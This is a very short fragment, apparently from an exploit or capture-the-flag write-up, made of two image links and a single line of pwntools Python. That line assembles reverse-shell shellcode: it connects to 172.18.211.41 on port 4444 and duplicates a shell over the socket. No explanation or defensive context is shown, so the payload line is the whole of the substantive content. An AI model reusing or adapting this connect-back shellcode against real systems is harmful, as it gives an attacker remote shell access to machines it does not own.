 shellcode= asm(shellcraft.connect('172.18.211.41',4444,'ipv4')+shellcraft.dupsh())
